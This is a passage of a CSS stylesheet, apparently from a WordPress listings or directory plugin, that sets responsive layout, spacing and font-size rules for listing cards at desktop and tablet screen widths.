    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content {
        border: none;
    }
    .dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-taxonomy-container li a,
    .dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type2 .dtdr-listings-taxonomy-container li a {
        font-size: 12px;
        padding: 4px 8px;
    }
    .dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content div.dtdr-listings-taxonomy-container li a {
        font-size: 12px;
    }
    .dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title,
    .dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title,
    .dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title {
        font-size: 24px;
    }
    .dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-item-title {
        font-size: 20px;
        line-height: normal;
    }
    .dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
    .dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
        font-size: 18px;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container, .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
        margin-bottom: 15px;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        margin-top: 30px;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type3 {
        grid-template-columns: 50% 50%;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
        width: 100%;
        margin: 0;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
        display: none;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container {
        display: flex;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span {
        padding: 3px 6px;
        font-size: 12px;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
        padding-top: 15px;
    }
}


/*----*****---- << Tablet (Landscape) >> ----*****----*/


/* Note: Design for a width of 960px */

@media only screen and (min-width:1025px) and (max-width:1280px) {
    .dtdr-listings-item-wrapper.type3 {
        grid-template-columns: 50% 50%;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child),
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child) {
        margin-right: 20px;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details {
        width: 100%;
        float: left;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content {
        border: none;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container, .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
        margin-bottom: 15px;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        margin-top: 30px;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content {
        flex-wrap: wrap;
        padding-top: 0;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
        width: 100%;
        margin: 0;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
        display: none;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container {
        display: flex;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span {
        padding: 3px 6px;
        font-size: 12px;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
        padding-top: 15px;
    }
    #primary.page-with-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content {
        display: grid;
    }
    #primary.page-with-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content {
        margin-bottom: 5px;
    }
    #primary.page-with-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-third,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fifth,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-sixth {
        width: 50%;
    }
    #primary.page-with-sidebar .dtdr-listing-output-data-holder[data-type*="type3"] div[class*="-apply-isotope"] .dtdr-column,
    #primary.page-with-sidebar .dtdr-listing-output-data-holder[data-type*="type5"] div[class*="-apply-isotope"] .dtdr-column,
    #primary.page-with-sidebar .dtdr-listing-output-data-holder[data-type*="type7"] div[class*="-apply-isotope"] .dtdr-column,
    #primary.page-with-sidebar .dtdr-listing-output-data-holder[data-type*="type9"] div[class*="-apply-isotope"] .dtdr-column {
        float: left;
        width: 100%;
    }
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-column,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-half,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-third,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fifth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-sixth {
        width: 100%;
    }
    #primary.with-both-sidebar .dtdr-listings-item-wrapper.type3,
    #primary.with-both-sidebar .dtdr-listings-item-wrapper.type5:not(.dtdr-widget-stlye),
    #primary.with-both-sidebar .dtdr-listings-item-wrapper.type7,
    #primary.with-both-sidebar .dtdr-listings-item-wrapper.type9 {
        display: flex;
        flex-wrap: wrap;
    }

    .dtdr-listings-item-wrapper.type2.dtdr-one-third .dtdr-listings-item-bottom-section-content > div { margin: 0 15px; }

    .dtdr-listings-item-wrapper.type2.dtdr-one-third .dtdr-listings-item-bottom-section-content>div:not(:last-child) { margin-bottom: 5px; }

    .dtdr-listings-item-wrapper.type2.dtdr-one-third .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style {
    font-size: 14px; padding: 15px 18px; }

    .dtdr-listings-item-wrapper.type2.dtdr-one-third .dtdr-listings-item-bottom-section-content { padding: 25px 0; }

    .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins, .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del { font-size: 22px; margin-right: 5px; }

    .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins { margin: 0; }

    .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del span.dtdr-price-currency-symbol, .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins span.dtdr-price-currency-symbol { font-size: 15px; }

    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-third, div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth { width: 50%}
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:1024px) {
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-third,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fifth,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-sixth {
        width: 50%;
    }
    .dtdr-listing-output-data-holder[data-type*="type3"] div[class*="-apply-isotope"] .dtdr-column,
    .dtdr-listing-output-data-holder[data-type*="type5"] div[class*="-apply-isotope"] .dtdr-column,
    .dtdr-listing-output-data-holder[data-type*="type7"] div[class*="-apply-isotope"] .dtdr-column,
    .dtdr-listing-output-data-holder[data-type*="type9"] div[class*="-apply-isotope"] .dtdr-column {
        float: left;
        width: 100%;
    }
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child) {
        margin-right: 20px;
    }
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details {
        width: 100%;
        float: left;
    }
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content {
        border: none;
    }
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
        margin-bottom: 15px;
    }
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        margin-top: 30px;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content {
        margin: 8px 0 12px;
        display: grid;
        grid-template-columns: 50% 50%;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list {
        margin-top: 0;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content div[class*="dtdr-listings-"] label[class*="dtdr-listings-"] {
        margin: 0 0 5px;
        width: 100%;
        float: left;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-post-dates-container>div {
        flex-wrap: wrap;
    }
    .dtdr-listings-item-wrapper.type3 {
        grid-template-columns: 50% 50%;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child),
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child) {
        margin-right: 20px;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details {
        width: 100%;
        float: left;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content {
        border: none;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
        margin-bottom: 15px;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        margin-top: 30px;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child),
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child) {
        margin-right: 20px;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details {
        width: 100%;
        float: left;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content {
        border: none;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder
    .dtdr-listings-price-container,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder
    .dtdr-listings-price-container,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
        margin-bottom: 15px;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        margin-top: 30px;
    }
    #primary.page-with-sidebar .dtdr-listings-item-wrapper.type3 {
        grid-template-columns: 40% 60%;
    }
    #primary.page-with-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content {
        display: grid;
    }
    #primary.page-with-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content {
        margin-bottom: 15px;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content {
        flex-wrap: wrap;
        padding-top: 0;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
        width: 100%;
        margin: 0;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
        display: none;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container {
        display: flex;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span {
        padding: 3px 6px;
        font-size: 12px;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
        padding-top: 15px;
    }
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-column {
        width: 100%;
    }
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-half,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-third,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fifth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-sixth {
        width: 50%;
    }

    .dtdr-listings-item-wrapper.type2.dtdr-one-half .dtdr-listings-item-bottom-section-content > div { margin: 0 15px; }

    .dtdr-listings-item-wrapper.type2.dtdr-one-half .dtdr-listings-item-bottom-section-content>div:not(:last-child) { margin-bottom: 5px; }

